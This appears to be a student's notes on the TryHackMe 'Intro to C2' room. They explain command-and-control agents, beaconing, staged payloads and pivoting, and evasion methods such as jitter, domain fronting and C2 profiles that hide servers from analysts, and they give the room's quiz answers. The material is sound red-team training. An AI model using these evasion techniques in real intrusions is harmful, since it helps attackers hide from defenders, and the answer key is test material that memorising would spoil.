THM: Intro to C2
Ref:
Task 1 - Introduction
Welcome to Intro to C2 Command and Control (C2) Frameworks are an essential part of both Red Teamers and Advanced Adversaries playbooks. They make it both easy to manage compromised devices during an engagement and often help aid in lateral movement.
Room Objectives In this room, we will learn about Command and Control Frameworks in-depth to gain a better understanding of the following topics:
How a Command and Control Framework operates The various components that you may use. How to set up a basic Command and Control Framework Use Armitage or Metasploit to gain familiarity with a Command and Control Framework How to administer a Command and Control Framework OPSEC Considerations while administering a Command and Control Framework And much more! Room Prerequisites
General experience with the Metasploit Framework, for more information, see the Metasploit Module. General familiarity with Red Teaming; for more information, see the Red Team Fundamentals room. General familiarity with exploiting vulnerable virtual machines.
Task 2 - Command and Control Framework Structure
What is a Command and Control Framework
While trying to digest the various components of a C2 framework, it may be intimidating. However, they don’t have to be. In order to better understand what a C2 framework is at its most basic level, think of a Netcat listener (the C2 server) that is capable of handling many reverse shells calling back at once (C2 Agents). It’s a server but for reverse shells. Unlike Netcat, almost all C2 frameworks require a special payload generator. This is usually a feature that is built into the framework itself. For example, Metasploit is a C2 Framework that has its own payload generator, MSFVenom.

So what exactly makes C2 frameworks better than a normal Netcat listener? It seems like all someone needs to do is implement session management into Netcat, and you have the same thing? While this is true, C2 frameworks shine in their “Post Exploitation” features.
Command and Control Structure
C2 Server

In order to understand a Command and Control framework, we must first start by understanding the various components of a C2 server. Let’s start with the most essential component - The C2 Server itself. The C2 Server serves as a hub for agents to call back to. Agents will periodically reach out to the C2 server and wait for the operator’s commands.
Agents / Payloads
An agent is a program generated by the C2 framework that calls back to a listener on a C2 server. Most of the time, this agent enables special functionality compared to a standard reverse shell. Most C2 Frameworks implement pseudo commands to make the C2 Operator’s life easier. Some examples of this may be a pseudo command to Download or Upload a file onto the system. It’s important to know that agents can be highly configurable, with adjustments on the timing of how often C2 Agents beacon out to a Listener on a C2 Server and much more.
Listeners
On the most basic level, a listener is an application running on the C2 server that waits for a callback over a specific port or protocol. Some examples of this are DNS, HTTP, and or HTTPS.
Beacons
A Beacon is the process of a C2 Agent calling back to the listener running on a C2 Server.
Obfuscating Agent Callbacks
Sleep Timers
One key thing that some security analysts, anti-virus, and next-generation firewalls look for when attempting to identify Command and Control traffic is beaconing and the rate at which a device beacons out to a C2 server. Let’s say a firewall observed traffic that looks like so
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:05.000
- TCP/443 - Session Duration 2s, 33 packets sent, 10:00:10.000
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:15.000
- TCP/443 - Session Duration 1s, 33 packets sent, 10:00:20.000
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:25.000
A pattern is starting to form. The agent beacons out every 5 seconds; this means that it has a sleep timer of 5 seconds.
Jitter
Jitter takes the sleep timer and adds some variation to it; our C2 beaconing may now exhibit a strange pattern that may show activity that is closer to an average user:
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:03.580
- TCP/443 - Session Duration 2s, 33 packets sent, 10:00:13.213
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:14.912
- TCP/443 - Session Duration 1s, 33 packets sent, 10:00:23.444
- TCP/443 - Session Duration 3s, 55 packets sent, 10:00:27.182
The beaconing is now set at a semi-irregular pattern that makes it slightly more difficult to identify among regular user traffic. In more advanced C2 frameworks, it may be possible to alter various other parameters, like “File” jitter or adding junk data to the payload or files being transmitted to make it seem larger than it actually is.
Sample Python3 code for Jitter may look like so:
1
2
3
4
5
6
7
import random

sleep = 60

jitter = random.randint(-30,30)

sleep = sleep + jitter
It’s important to note that this is a fundamental example, but it can be much more math-heavy, setting upper bounds and lower bounds, taking percentages of last sleep, and building on from there. Because this is an introduction room, we will spare you a complicated formula.
Payload Types
Much like a regular Reverse Shell, there are two primary types of payloads that you may be able to use in your C2 Framework; Staged and Stageless payloads.
Stageless Payloads
Stageless Payloads are the simplest of the two; they contain the full C2 agent and will call back to the C2 server and begin beaconing immediately. You can refer to the diagram below to gain a better understanding of how Stageless payloads operate.

The steps for establishing C2 beaconing with a Stageless payload are as follows:
- The Victim downloads and executes the Dropper
- The beaconing to the C2 Server begins
Staged Payloads
Staged payloads require a callback to the C2 server to download additional parts of the C2 agent. This is commonly referred to as a “Dropper” because it is “Dropped” onto the victim machine to download the second stage of our staged payload. This is a preferred method over stageless payloads because a small amount of code needs to be written to retrieve the additional parts of the C2 agent from the C2 server. It also makes it easier to obfuscate code to bypass Anti-Virus programs.

The steps for establishing C2 beaconing with a Staged payload are as follows:
- The Victim downloads and executes the Dropper
- The Dropper calls back to the C2 Server for Stage 2
- The C2 Server sends Stage 2 back to the Victim Workstation
- Stage 2 is loaded into memory on the Victim Workstation
- C2 Beaconing Initializes, and the Red Teamer/Threat Actors can engage with the Victim on the C2 Server.
Payload Formats
As you may know, Windows PE files (Executables) are not the only way to execute code on a system. Some C2 Frameworks support payloads in various other formats, for example:
- PowerShell Scripts
- Which may contain C# Code and may be compiled and executed with the Add-Type commandlet
- HTA Files
- JScript Files
- Visual Basic Application/Scripts
- Microsoft Office Documents
and many more. For more information on various other payload formats, you should review the Weaponization room in the Initial Access module.
Modules
Modules are a core component of any C2 Framework; they add the ability to make agents and the C2 server more flexible. Depending on the C2 Framework, scripts must be written in different languages.
Cobalt Strike has “Aggressor Scripts”, which are written in the “Aggressor Scripting Language”. PowerShell Empire has support for multiple languages, Metasploit’s Modules are written in Ruby, and many others are written in many other languages.
Post Exploitation Modules
Post Exploitation modules are simply modules that deal with anything after the initial point of compromise, this could be as simple as running SharpHound.ps1 to find paths of lateral movement, or it could be as complex as dumping LSASS and parsing credentials in memory. For more information on Post Exploitation, refer to the Post Exploitation Basics room.
Pivoting Modules
One of the last major components of a C2 Framework is its pivoting modules, making it easier to access restricted network segments within the C2 Framework. If you have Administrative Access on a system, you may be able to open up an “SMB Beacon”, which can enable a machine to act as a proxy via the SMB protocol. This may allow machines in a restricted network segment to communicate with your C2 server.

This diagram depicts multiple victims with an SMB pivot calling back to a C2 server.
The diagram above shows how hosts within a restricted network segment call back to the C2 Server:
- The Victims call back to an SMB named pipe on another Victim in a non-restricted network segment.
- The Victim in the non-restricted network segment calls back to the C2 Server over a standard beacon.
- The C2 Server then sends commands back to the Victim in the non-restricted network segment.
- The Victim in the non-restricted network segment then forwards the C2 instructions to the hosts in the restricted segment.
Facing the world
One important obstacle that all Red Teamers must overcome is placing infrastructure in plain view. There are many different methods to do this; one of the most popular methods is called “Domain Fronting”.
Domain Fronting
Domain Fronting utilizes a known, good host (for example) Cloudflare. Cloudflare runs a business that provides enhanced metrics on HTTP connection details as well as caching HTTP connection requests to save bandwidth. Red Teamers can abuse this to make it appear that a workstation or server is communicating with a known, trusted IP Address. Geolocation results will show wherever the nearest Cloudflare server is, and the IP Address will show as ownership to Cloudflare.

This diagram shows an example HTTP beacon from a compromised device.
The diagram above depicts how Domain Fronting works:
- The C2 Operator has a domain that proxies all requests through Cloudflare.
- The Victim beacons out to the C2 Domain.
- Cloudflare proxies the request, then looks at the Host header and relays the traffic to the correct server.
- The C2 Server then responds to Cloudflare with the C2 Commands.
- The Victim then receives the command from Cloudflare.
C2 Profiles
The next technique goes by several names by several different products, “NGINX Reverse Proxy”, “Apache Mod_Proxy/Mod_Rewrite”, “Malleable HTTP C2 Profiles”, and many others. However, they are all more or less the same. All of the Proxy features more or less allow a user to control specific elements of the incoming HTTP request. Let’s say an incoming connection request has an “X-C2-Server” header; we could explicitly extract this header using the specific technology that is at your disposal (Reverse Proxy, Mod_Proxy/Rewrite, Malleable C2 Profile, etc.) and ensure that your C2 server responds with C2 based responses. Whereas if a normal user queried the HTTP Server, they might see a generic webpage. This is all dependent on your configuration.

A Compromised Device and Security Analyst reach out to a C2 server, only the Compromised device gets a C2 Beacon back - the Analyst gets Cloudflare’s website back.
The diagram above depicts how C2 profiles work:
- The Victim beacons out to the C2 Server with a custom header in the HTTP request, while a SOC Analyst has a normal HTTP Request
- The requests are proxied through Cloudflare
- The C2 Server receives the request and looks for the custom header, and then evaluates how to respond based on the C2 Profile.
- The C2 Server responds to the client and responds to the Analyst/Compromised device.
Because HTTPS requests are encrypted, extracting specific headers (ex: X-C2-Server, or Host) may be impossible. By using C2 Profiles, we may be able to hide our C2 server from the prying eyes of a Security Analyst. For more information on how C2 profiles can be powerful, see this blog post on Understanding Malleable C2 Profiles for Cobalt Strike.
In task 7, we will explain and explore another technique called “Redirectors”. We will gain hands-on experience configuring Metasploit and Apache 2 to demonstrate how a redirector is set up.
What is the term for the software on a compromised computer that communicates back to a command and control (C2) server?
Answer : Agent
What is the beaconing option that introduces a random delay value to the sleep timer?
Answer : Jitter
What is the term for the first portion of a Staged payload?
Answer : Dropper
What is the name of the communication method that can potentially allow access to a restricted network segment that communicates via TCP ports 139 and 445?
Answer : SMB Beacon
Task 3 - Common C2 Frameworks
Common C2 Frameworks
Throughout your journey, you may encounter many different C2 Frameworks; we will discuss a few popular C2 Frameworks that are widely used by Red Teamers and Adversaries alike. We will be dividing this into two sections:
- Free
- Premium/Paid
You may ask some questions like “Why would I use a premium or paid C2 framework?”, and this is an excellent question. Premium/Paid C2 frameworks usually are less likely to be detected by Anti-Virus vendors. This is not to say that it’s impossible to be detected, just that open-source C2 projects are generally well understood, and signatures can be easily developed.
Usually, premium C2 frameworks generally have more advanced post-exploitation modules, pivoting features, and even feature requests that open-source software developers may sometimes not fulfill. For example, one feature Cobalt Strike offers that most other C2 frameworks do not is the ability to open a VPN tunnel from a beacon. This can be a fantastic feature if a Proxy does not work well in your specific situation. You must do your research to find out what will work best for your team.
Free C2 Frameworks
Metasploit
The Metasploit Framework, developed and maintained by Rapid7, is one of the most popular Exploitation and Post Exploitation frameworks (C2) that is publicly available and is installed on most penetration testing distributions.
MSFConsole
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@kali$ msfconsole


      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .

       =[ metasploit v6.1.12-dev                          ]
+ -- --=[ 2177 exploits - 1152 auxiliary - 399 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d

msf6 >
Armitage
Armitage is an extension of the Metasploit Framework - it adds a Graphical user interface and is written in Java, and is incredibly similar to Cobalt Strike. This is because they were both developed by Raphael Mudge. Armitage offers an easy way to enumerate and visualize all of your targets. Aside from looking a lot like Cobalt Strike, it even offers some unique features. One of the most popular can be found in the “Attacks” menu; This feature is known as the Hail Mary attack, which attempts to run all exploits for the services running on a specific workstation. Armitage really is “Fast and Easy Hacking”.

Powershell Empire/Starkiller
Powershell Empire and Starkiller is another incredibly popular C2 originally created by Harmjoy, Sixdub, and Enigma0x3 from Veris Group. Currently, the project has been discontinued and has been picked up by the BC Security team (Cx01N, Hubbl3, and _Vinnybod). Empire features agents written in various languages compatible with multiple platforms, making it an incredibly versatile C2. For more information on Empire, we recommend you take a look at the Powershell Empire room.

Covenant
Covenant by Ryan Cobb is the last free C2 Framework we will be covering - By far, it is one of the most unique C2 Frameworks being written in C#. Unlike Metasploit/Armitage, It’s primarily used for post-exploitation and lateral movement with HTTP, HTTPS, and SMB listeners with highly customizable agents.
